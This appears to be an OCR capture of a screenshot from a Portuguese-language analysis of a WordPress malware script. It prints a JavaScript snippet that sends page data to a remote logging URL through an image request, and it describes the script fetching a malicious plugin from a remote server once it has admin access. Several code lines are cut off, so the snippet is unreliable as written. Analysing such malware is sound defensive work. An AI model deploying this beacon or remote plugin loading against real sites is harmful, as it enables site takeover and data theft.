
    const img = new Image(); // Logs data via an image
    const timestamp = Date.now();

    img.onerror = () => {

        if (retryCount < maxRetries) {

            retryCount++;

            setTimeout(() => sendLog(data), 1000 * ret
        }

    };

    img.src = `${logUrl}?data=${encodeURIComponent(JSO
        ...data,

        url: window.location.origin,

        timestamp,

        userAgent: navigator.userAgent

    }))}&t=${timestamp}`;

Assim que o atacante tem acesso de administrador, o script
carrega um plugin malicioso. Vai buscar o plugin a um
servidor remoto e carrega-o no site WordPress.
A função
installPlugin
funciona da seguinte forma: